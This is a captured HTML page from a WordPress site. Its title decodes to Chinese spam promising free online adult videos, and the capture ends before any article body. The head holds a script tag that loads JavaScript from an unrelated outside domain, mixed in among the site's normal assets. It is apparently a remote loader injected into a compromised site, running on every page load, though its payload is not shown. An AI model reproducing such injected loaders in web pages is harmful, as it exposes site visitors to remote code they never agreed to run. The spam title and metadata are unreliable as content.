

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dogjail.com/284.html
body_size: 10133
content:
<!DOCTYPE html>
<html class="no-js no-svg " lang="zh-CN" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<title>&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;"/>
<meta name="keywords" content="&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;"/>
<link rel="canonical" href="http://www.dogjail.com/284.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;" />
<meta property="og:description" content="&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;" />
<meta property="og:url" content="http://www.dogjail.com/284.html" />
<meta property="og:site_name" content="&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;" />
<meta property="article:section" content="&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;" />
<meta property="article:published_time" content="2024-07-04T12:04:47+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;" />
<meta name="twitter:title" content="&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.dogjail.com\/","name":"&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.dogjail.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.dogjail.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320; &raquo; Feed" href="http://www.dogjail.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dogjail.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cosmoswp-google-fonts-css'  href='//fonts.googleapis.com/css?family=Lora%3A400%7CMontserrat%3A700%2C600%2C500%2C400%2C300%7CLato%3A400&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dogjail.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.dogjail.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.dogjail.com/wp-content/themes/cosmoswp/assets/library/Font-Awesome/css/all.min.css?ver=1.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css'  href='http://www.dogjail.com/wp-content/themes/cosmoswp/assets/library/wpness-grid/wpness-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cosmoswp-style-css'  href='http://www.dogjail.com/wp-content/themes/cosmoswp/style.min.css?ver=1.3.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dogjail.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.dogjail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.dogjail.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dogjail.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dogjail.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.dogjail.com/?p=284' />
<link rel="alternate" type="application/json+oembed" href="http://www.dogjail.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dogjail.com%2F284.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dogjail.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dogjail.com%2F284.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
<!-- CosmosWP Dynamic CSS -->
<style type="text/css" id='cosmoswp-head-dynamic-css'>
body{color:#333333;font-family :Lora;font-weight :400;font-style :normal;text-decoration:none;text-transform :none;font-size:14px;line-height:28px}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{color:#202020}.site-title a,a,.woocommerce .woocommerce-breadcrumb a,.cwp-woocommerce-active .wc-block-product-categories.is-list li{color:#275cf6}a:hover,.entry-meta a:hover,.entry-meta span a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.cwp-sidebar .widget a:not([class*="gutentor-"]):hover,.cwp-sidebar .widget li a:not([class*="gutentor-"]):hover,.cwp-sidebar .widget article:not([class*="gutentor-"]) *a:hover,.cwp-woocommerce-active .wc-block-product-categories.is-list li:hover{color:#1949d4}.entry-meta a,.entry-meta span{color:#999999}.post.sticky,.search-form input[type="submit"],.cwp-woocommerce-active .widget_price_filter .ui-slider-horizontal .ui-slider-range,.cwp-woocommerce-active .widget_price_filter .ui-slider .ui-slider-handle,.cwp-woocommerce-active .woocommerce-MyAccount-navigation ul li.is-active a{background:#275cf6}h1,h1 a{font-family :Montserrat;font-weight :700;font-style :normal;text-decoration:none;text-transform :none;font-size :30px;line-height :40px;letter-spacing :0}h2,h2 a{font-family :Montserrat;font-weight :700;font-style :normal;text-decoration:none;text-transform :none;font-size :30px;line-height :35px;letter-spacing :0}h3,h3 a{font-family :Montserrat;font-weight :600;font-style :normal;text-decoration:none;text-transform :none;font-size :24px;line-height :32px;letter-spacing :0}h4,h4 a{font-family :Montserrat;font-weight :500;font-style :normal;text-decoration:none;text-transform :none;font-size :22px;line-height :24px;letter-spacing :0}h5,h5 a{font-family :Montserrat;font-weight :400;font-style :normal;text-decoration:none;text-transform :none;font-size :24px;line-height :32px;letter-spacing :0}h6,h6 a{font-family :Montserrat;font-weight :300;font-style :normal;text-decoration:none;text-transform :none;font-size :18px;line-height :24px;letter-spacing :0}.cwp-dynamic-header{background-color:#f5f5f5}.cwp-top-header{height:auto;padding:10px 0 10px 0}.cwp-main-header{height:auto;padding:10px 0 10px 0}.cwp-bottom-header{height:auto}.cwp-logo .site-title,.cwp-logo .site-title a{font-family:Montserrat;font-weight:700;font-style:normal;text-decoration:none;text-transform:uppercase;font-size:20px;line-height:24px;color:#275cf6}.cwp-logo .site-title:hover,.cwp-logo .site-title:hover a,.site-title:focus-within,.site-title:focus-within a{color:#275cf6}.cwp-logo .site-description{font-family:Lato;font-weight:400;font-style:normal;text-decoration:none;text-transform:none;font-size:13px;color:#333}.cwp-logo .site-description:hover,.site-description:focus{color:#333}.cwp-social-links li a{font-size:14px;width:30px;height:30px;line-height:30px}.cwp-social-links ul li.fab-fa-facebook-f a{color:#ffffff;background:#3b5998}.cwp-social-links ul li.fab-fa-facebook-f a:hover,.cwp-social-links ul li.fab-fa-facebook-f a:focus{color:#ffffff;background:#4b69a8}.cwp-social-links ul li.fab-fa-twitter a{color:#ffffff;background:#55ACEE}.cwp-social-links ul li.fab-fa-twitter a:hover,.cwp-social-links ul li.fab-fa-twitter a:focus{color:#ffffff;background:#75CCFF}.cwp-social-links ul li.fab-fa-linkedin-in a{color:#ffffff;background:#0077B5}.cwp-social-links ul li.fab-fa-linkedin-in a:hover,.cwp-social-links ul li.fab-fa-linkedin-in a:focus{color:#ffffff;background:#1087C5}.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-field{color:#ddd;background-color:#fff;border-style:solid;border-color:#ddd;border-width:1px 1px 1px 1px}.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-field:hover{color:#444;background-color:#fff;border-style:solid;border-color:#cdcdcd}.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-field,.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-submit{height:45px}.cwp-search-dropdown .search-icon,.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-submit{font-size:18px;color:#333;background:transparent}.cwp-search-dropdown .search-icon:hover,.cwp-search-dropdown .cwp-search-form-wrapper .search-form .search-submit:hover{color:#275cf6}.cwp-search-box .cwp-search-form-wrapper .search-form .search-field{color:#333;background:transparent;border-style:solid;border-color:#ddd;border-width:1px 1px 1px 1px}.cwp-search-box .cwp-search-form-wrapper .search-form .search-field:hover{color:#444;background-color:#fff;border-style:solid;border-color:#999}.cwp-search-box .cwp-search-form-wrapper .search-form .search-field,.cwp-search-box .cwp-search-form-wrapper .search-form .search-submit{height:45px}.cwp-search-box .search-submit{font-size:18px;color:#333;background:transparent}.cwp-search-box .search-submit:hover{color:#275cf6}.cwp-button-one .btn{color:#333;background:#fff;border-style:solid;border-color:#ddd;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;padding:6px 12px 6px 12px}.cwp-button-one .btn:hover,.cwp-button-one .btn:focus{color:#fff;background-color:#275cf6;border-style:solid;border-color:#275cf6;border-width:1px 1px 1px 1px}.cwp-secondary-menu li a{color:#333}.cwp-secondary-menu li a:hover,.cwp-secondary-menu li a:focus{color:#275cf6}.cwp-secondary-menu li.active a,.cwp-secondary-menu li:active a,.cwp-secondary-menu li.current-menu-item a{color:#275cf6}.navigation .cwp-secondary-menu li li a{color:#fff}.cwp-secondary-menu li li a:hover,.cwp-secondary-menu li li a:focus{color:#275cf6}.cwp-secondary-menu li li.active a,.cwp-secondary-menu li li:active a,.cwp-secondary-menu li li.current-menu-item a{color:#275cf6}.cwp-secondary-menu .sub-menu,.cwp-secondary-menu .children{background-color:#000}.cwp-primary-menu li a{color:#333;padding:10px 10px 10px 10px}.cwp-primary-menu li a:hover,.cwp-primary-menu li a:focus{color:#275cf6}.cwp-primary-menu li.active >a,.cwp-primary-menu li.current-menu-item >a{color:#275cf6}.navigation .cwp-primary-menu li li a{color:#333}.cwp-primary-menu li li a:hover,.cwp-primary-menu li li a:focus{color:#275cf6}.cwp-primary-menu li li.active >a,.cwp-primary-menu li li.current-menu-item >a{color:#275cf6}.cwp-primary-menu .sub-menu,.cwp-primary-menu .children{background-color:#fff}.cwp-header-menu-sidebar{background-color:#444;color:#fff}.cwp-header-menu-sidebar h1,.cwp-header-menu-sidebar h1 a,.cwp-header-menu-sidebar h2,.cwp-header-menu-sidebar h2 a,.cwp-header-menu-sidebar h3,.cwp-header-menu-sidebar h3 a,.cwp-header-menu-sidebar h4,.cwp-header-menu-sidebar h4 a,.cwp-header-menu-sidebar h5,.cwp-header-menu-sidebar h5 a,.cwp-header-menu-sidebar h6,.cwp-header-menu-sidebar h6 a{color:#fff}.cwp-header-menu-sidebar a,.cwp-header-menu-sidebar li a{color:#fff}.cwp-header-menu-sidebar a:hover,.cwp-header-menu-sidebar li a:hover,.cwp-header-menu-sidebar li.active >a,.cwp-header-menu-sidebar li.current-menu-item >a{color:#275cf6}.cwp-menu-icon-btn i{font-size:18px}.cwp-menu-icon-btn .cwp-toggle-btn-text{color:#333;background:transparent;padding:10px 10px 10px 10px}.cwp-menu-icon-btn:hover .cwp-toggle-btn-text{color:#275cf6}.cwp-header-menu-sidebar .cwp-primary-menu .sub-menu,.cwp-header-menu-sidebar .cwp-primary-menu .children{background-color:rgba(0,0,0,0.2)}.cwp-header-menu-sidebar .cwp-primary-menu li li a{color:#fff}.cwp-header-menu-sidebar .cwp-primary-menu li li a:hover,.cwp-header-menu-sidebar .cwp-primary-menu li li a:focus{color:#275cf6}.cwp-header-menu-sidebar .cwp-primary-menu li li.active >a,.cwp-header-menu-sidebar .cwp-primary-menu li li.current-menu-item >a{color:#275cf6}.cwp-header-menu-sidebar .cwp-close-btn i{font-size:18px}.cwp-header-menu-sidebar .cwp-close-btn-box{color:#333;background:transparent;padding:10px 10px 10px 10px}.cwp-header-menu-sidebar .cwp-close-btn-box:hover{color:#275cf6}.cwp-contact-info-icon i{font-size:14px;color:#275cf6}.cwp-contact-info-title{color:#333;font-family:Lora;font-weight:400;font-style:normal;text-decoration:none;text-transform:none;font-size:14px;line-height:24px;letter-spacing:1px}.cwp-contact-info-text,.cwp-contact-info-text a{color:#9e9e9e;font-family:Montserrat;font-weight:400;font-style:normal;text-decoration:none;text-transform:none;font-size:14px;line-height:12px}.cwp-custom-html,.cwp-custom-html *{color:#fff}.cwp-dynamic-footer{background-color:#444}.cwp-top-footer{height:auto}.cwp-top-footer .widget-title{color:#fff}.cwp-top-footer .widget:not(.widget_gutentor_wp_block_widget){color:#333333}.cwp-top-footer .widget:not(.widget_gutentor_wp_block_widget) a{color:#275cf6}.cwp-top-footer .widget:not(.widget_gutentor_wp_block_widget) a:hover{color:#1949d4}.cwp-main-footer{height:auto}.cwp-main-footer .widget-title{color:#fff}.cwp-main-footer .widget:not(.widget_gutentor_wp_block_widget) a{color:#275cf6}.cwp-main-footer .widget:not(.widget_gutentor_wp_block_widget) a:hover{color:#1949d4}.cwp-bottom-footer{height:auto;padding:20px 0 20px 0}.cwp-bottom-footer .widget-title{color:#fff}.cwp-bottom-footer .widget:not(.widget_gutentor_wp_block_widget){color:#202020}.cwp-bottom-footer .widget:not(.widget_gutentor_wp_block_widget) a{color:#275cf6}.cwp-bottom-footer .widget:not(.widget_gutentor_wp_block_widget) a:hover{color:#1949d4}.cwp-footer-copyright{color:#fff}.cwp-footer-social-links ul li a{font-size:14px;border-radius:50px;width:30px;height:30px;line-height:30px}.cwp-footer-social-links ul li.fab-fa-facebook-f a{color:#1e73be;background:#ffffff}.cwp-footer-social-links ul li.fab-fa-facebook-f a:hover,.cwp-footer-social-links ul li.fab-fa-facebook-f a:focus{color:#ffffff;background:#1e73be}.cwp-footer-social-links ul li.fab-fa-twitter a{color:#75CCFF;background:#ffffff}.cwp-footer-social-links ul li.fab-fa-twitter a:hover,.cwp-footer-social-links ul li.fab-fa-twitter a:focus{color:#ffffff;background:#75CCFF}.cwp-footer-social-links ul li.fab-fa-linkedin-in a{color:#0077B5;background:#ffffff}.cwp-footer-social-links ul li.fab-fa-linkedin-in a:hover,.cwp-footer-social-links ul li.fab-fa-linkedin-in a:focus{color:#ffffff;background:#0077B5}.cwp-footer-navigation li a{color:#fff}.cwp-footer-navigation li a:hover,.cwp-footer-navigation li a:focus{color:#81d742}.cwp-footer-navigation li.active a,.cwp-footer-navigation li.current-menu-item a{color:#81d742}.cwp-footer-menu-title{color:#fff}.cwp-footer-custom-html,.cwp-footer-custom-html *{color:#fff}.cwp-blog-pagination .pagination .nav-links .page-numbers{background:#f5f5f5;color:#333}.cwp-blog-pagination .pagination .nav-links .page-numbers.current,.cwp-blog-pagination .pagination .nav-links .page-numbers:hover{border-color:#275cf6}.cwp-blog-pagination .pagination .nav-links .page-numbers.current,.cwp-blog-pagination .pagination .nav-links .page-numbers:hover{background:#275cf6;color:#fff}.cwp-blog-pagination .posts-navigation .nav-links .nav-previous a,.cwp-blog-pagination .posts-navigation .nav-links .nav-next a{color:#275cf6}.cwp-blog-pagination .posts-navigation .nav-links .nav-previous:hover a,.cwp-blog-pagination .posts-navigation .nav-links .nav-next:hover a{color:#1949d4}.cwp-blog.cwp-content-wrapper{padding:20px 0 40px 0}.single-post .post-navigation .nav-links .post-title{color:#275cf6}.single-post .post-navigation .nav-links .post-title:hover{color:#1949d4}.single-post .post-navigation .nav-links .title{color:#999}.single-post .post-navigation .nav-links .title:hover{color:#444}.cwp-single-post.cwp-content-wrapper{padding:20px 0 40px 0}.cosmoswp-btn,#cwp-main-wrap .comments-area .submit,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button){color:#fff;background:#275cf6;border-style:solid;border-color:#275cf6;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px}.cosmoswp-btn:hover,.cosmoswp-btn:focus,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button):hover,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button):focus{color:#fff;background-color:#1949d4;border-style:solid;border-color:#1949d4;border-width:1px 1px 1px 1px}.cwp-sidebar .widget .widget-title{padding:0 0 0 15px;font-family:Montserrat;font-weight:600;font-style:normal;text-decoration:none;text-transform:none;font-size:20px;line-height:24px;border-style:solid;border-width:0 0 0 5px;border-color:#275cf6}.cwp-sidebar .widget:not(.widget_gutentor_wp_block_widget) a,.cwp-sidebar .widget:not(.widget_gutentor_wp_block_widget) li a{color:#40454a}.cwp-banner .breadcrumbs,.cwp-body-main-wrap .breadcrumbs,.woocommerce .cwp-banner .woocommerce-breadcrumb{color:#fff}.cwp-banner .breadcrumbs a,.cwp-breadcrumbs a,.woocommerce .cwp-banner .woocommerce-breadcrumb a{color:#275cf6}.cwp-banner .breadcrumbs a:hover,.woocommerce .cwp-banner .woocommerce-breadcrumb a:hover,.cwp-breadcrumbs a:hover{color:#1949d4}.cwp-scroll-to-top{color:#fff;background:#275cf6}.cwp-scroll-to-top:hover{color:#fff;background:#1949d4}.cwp-body-main-wrap{background-color:#fcfcfc}.cwp-banner{margin:0 0 20px 0;background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;height:200px}.cwp-banner .banner-title,.cwp-banner .page-title{color:#fff}.cwp-banner.cwp-enable-overlay:after{background-color:rgba(0,0,0,0.4)}.cwp-page.cwp-content-wrapper{padding:20px 0 40px 0}@media (min-width:720px){body{font-size:16px;line-height:28px}h1,h1 a{font-size:32px;line-height:40px}h2,h2 a{font-size:30px;line-height:35px}h3,h3 a{font-size:28px;line-height:32px}h4,h4 a{font-size:22px;line-height:24px}h5,h5 a{font-size:24px;line-height:32px}h6,h6 a{font-size:18px;line-height:24px}.cwp-top-header{height:auto;padding:10px 0 10px 0}.cwp-main-header{height:auto;padding:10px 0 10px 0}.cwp-bottom-header{height:auto}.cwp-logo .site-title,.cwp-logo .site-title a{font-size:20px;line-height:24px}.cwp-logo .site-description{font-size:13px}.cwp-social-links li a{font-size:14px;width:30px;height:30px;line-height:30px}.cwp-button-one .btn{padding:6px 12px 6px 12px}.cwp-menu-icon-btn i{font-size:18px}.cwp-menu-icon-btn .cwp-toggle-btn-text{padding:10px 10px 10px 10px}.cwp-header-menu-sidebar .cwp-close-btn i{font-size:18px}.cwp-header-menu-sidebar .cwp-close-btn-box{padding:10px 10px 10px 10px}.cwp-contact-info-icon i{font-size:14px}.cwp-contact-info-title{font-size:14px;line-height:24px;letter-spacing:1px}.cwp-contact-info-text,.cwp-contact-info-text a{font-size:14px;line-height:12px}.cwp-blog.cwp-content-wrapper{padding:40px 0 60px 0}.cwp-single-post.cwp-content-wrapper{padding:40px 0 60px 0}.cwp-sidebar .widget .widget-title{font-size:20px;line-height:24px}.cwp-banner{margin:0 0 30px 0;background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;height:350px}.cwp-page.cwp-content-wrapper{padding:40px 0 60px 0}}@media (min-width:992px){body{font-size:17px;line-height:28px}h1,h1 a{font-size:44px;line-height:40px}h2,h2 a{font-size:34px;line-height:35px}h3,h3 a{font-size:32px;line-height:32px}h4,h4 a{font-size:28px;line-height:24px}h5,h5 a{font-size:24px;line-height:32px}h6,h6 a{font-size:18px;line-height:24px}.cwp-vertical-header .cwp-dynamic-header{width:280px;background-color:#f5f5f5}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-left-push .cwp-vertical-header-left{left:280px}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-left-push .cwp-vertical-header-right{right:-280px}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-right-push .cwp-vertical-header-right{right:280px}.cwp-vertical-header.cwp-show-menu-sidebar .cwp-right-push .cwp-vertical-header-left{left:-280px}.cwp-vertical-header .cwp-vertical-body-content-left .cwp-body-main-wrap,.cwp-vertical-header .cwp-vertical-body-content-left .cwp-dynamic-footer{margin-left:280px;max-width:calc(100% - 280px)}.cwp-vertical-header .cwp-vertical-body-content-right .cwp-body-main-wrap,.cwp-vertical-header .cwp-vertical-body-content-right .cwp-dynamic-footer{margin-right:280px;max-width:calc(100% - 280px)}.cwp-top-header{height:auto;padding:10px 0 10px 0}.cwp-main-header{height:auto;padding:10px 0 10px 0}.cwp-bottom-header{height:auto;padding:10px 0 10px 0}.cwp-logo .site-title,.cwp-logo .site-title a{font-size:20px;line-height:24px}.cwp-logo .site-description{font-size:13px}.cwp-social-links li a{font-size:14px;width:30px;height:30px;line-height:30px}.cwp-button-one .btn{padding:6px 12px 6px 12px}.cwp-secondary-menu li a{padding:10px 10px 10px 10px}.cwp-primary-menu li a{padding:10px 10px 10px 10px}.cwp-menu-icon-btn i{font-size:18px}.cwp-menu-icon-btn .cwp-toggle-btn-text{padding:10px 10px 10px 10px}.cwp-header-menu-sidebar .cwp-close-btn i{font-size:18px}.cwp-header-menu-sidebar .cwp-close-btn-box{padding:10px 10px 10px 10px}.cwp-contact-info-item{margin:0 25px 0 0;padding:0 25px 0 0}.cwp-contact-info-icon i{font-size:14px}.cwp-contact-info-title{font-size:16px;line-height:24px;letter-spacing:1px}.cwp-contact-info-text,.cwp-contact-info-text a{font-size:14px;line-height:12px}.cwp-top-footer{padding:25px 0 25px 0}.cwp-main-footer{padding:25px 0 25px 0}.cwp-footer-navigation li a{padding:0 5px 0 5px}.cwp-blog.cwp-content-wrapper{padding:80px 0 80px 0}.cwp-single-post.cwp-content-wrapper{padding:80px 0 80px 0}.cosmoswp-btn,#cwp-main-wrap .comments-area .submit,#cwp-main-wrap form:not(.search-form) input[type="submit"]:not(.gutentor-button){padding:8px 16px 8px 16px}.cwp-sidebar .widget .widget-title{font-size:20px;line-height:24px}.cwp-banner{margin:0 0 40px 0;background-size:cover;-webkit-background-size:cover;background-position:center;background-repeat:no-repeat;background-attachment:scroll;height:500px}.cwp-page.cwp-content-wrapper{padding:80px 0 80px 0}}
</style></head>

<body class="post-template-default single single-post postid-284 single-format-standard wp-embed-responsive cwp-full-width-body cwp-content-default cwp-has-banner">

<div id="cwp-offcanvas-body-wrapper" class="cwp-offcanvas-body-wrapper ">
	<a class="skip-link screen-reader-text" href="#cwp-main">跳转到内容</a>

	<div class="cwp-menu-wrapper">
							<div id="cwp-header-menu-sidebar" class="cwp-header-menu-sidebar  cwp-left-menu-push cwp-flex-align-right">
					<div class="cwp-close-btn-box">
						<a class="cwp-close-btn" href="#"><i class="cwp-fas cwp-fa-times"></i></a>
					</div>
					<!-- Start of .navigation -->
<div class="cwp-primary-menu-wrapper navigation cwp-flex-align-right cwp-submenu-onhover">
	<ul id="menu-a" class="cwp-primary-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>
<!-- End of .navigation -->
					<div class="screen-reader-text">
						<a class="cwp-hms-last-focus" href="#"><i class="cwp-fas cwp-fa-times"></i></a>
					</div>
				</div>
						<div id="cwp-main-wrap" 
		class=""		>
							<header id="cwp-header-wrap" class="cwp-dynamic-header cwp-horizontal-header">
								<div class="cwp-desktop-header cwp-hide-on-mobile">
									<div class="cwp-main-header ">
						<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column grid-3"><!-- Start of .logo -->
<div class="cwp-logo  cwp-site-identity-sorting cwp-text-left-mobile  cwp-top-mobile">

	<span>			<p class="site-title"><a href="http://www.dogjail.com/" rel="home">&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;</a></p>
			</span></div>
<!-- End of .logo -->
</div><div class="cwp-grid-column grid-9"><!-- Start of .navigation -->
<div class="cwp-primary-menu-wrapper navigation cwp-flex-align-right cwp-submenu-onhover">
	<ul id="menu-a-1" class="cwp-primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>
<!-- End of .navigation -->
</div></div></div>					</div>
								</div>
						<div class="cwp-mobile-header cwp-hide-on-desktop">
									<div class="cwp-main-header">
						<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column grid-9"><!-- Start of .logo -->
<div class="cwp-logo  cwp-site-identity-sorting cwp-text-left-mobile  cwp-top-mobile">

	<span>			<p class="site-title"><a href="http://www.dogjail.com/" rel="home">&#24555;&#29483;&#35760;&#24405;&#19990;&#30028;&#35760;&#24405;&#20320;</a></p>
			</span></div>
<!-- End of .logo -->
</div><div class="cwp-grid-column grid-3"><!-- Start of .menu-push-btn -->
<span class="cwp-menu-icon-btn cwp-toggle-btn  cwp-flex-align-right">
	<a class="cwp-toggle-btn-text" href="#" id="cwp-menu-icon-btn-text"><i class="cwp-fas cwp-fa-bars"></i></a>
</span>
<!-- Start of .menu-push-btn -->
</div></div></div>					</div>
								</div>
							</header>
							<main id="cwp-main" class="cwp-body-main-wrap "  >
				<div id='cwp-page-header-wrap'><div id="cwp-banner-wrap" class="cwp-banner  cwp-text-left cwp-content-position-bottom cwp-enable-overlay" style=background-image:url(&quot;http://www.dogjail.com/wp-content/themes/cosmoswp/assets/img/default-banner.jpg&quot;);	 >
		<div class="has-bg-image">
		<div class="grid-container">
							<div class="entry-header">
					<h2 class="page-title">&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</h2>				</div>
						</div>
	</div>
</div>
</div>			<!-- Start of .blog-content-->
			<div class="cwp-page cwp-single-post cwp-content-wrapper cwp-ct-ps " id="cwp-post-main-content-wrapper">
				<div class="grid-container"><div class="grid-row"><div class="cwp-grid-column cwp-ms-content-grid-column grid-md-9"><div class="cosmoswp-dynamic-post-content">
	<article id="post-284" class="no-image post-284 post type-post status-publish format-standard hentry category-3">
					<header class="entry-header">
					<h1 class="entry-title">&#27431;&#32654;&#19968;&#32423;&#29983;&#27963;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</h1>				</header><!-- .entry-header -->
				
					<div class="primary-meta entry-meta">
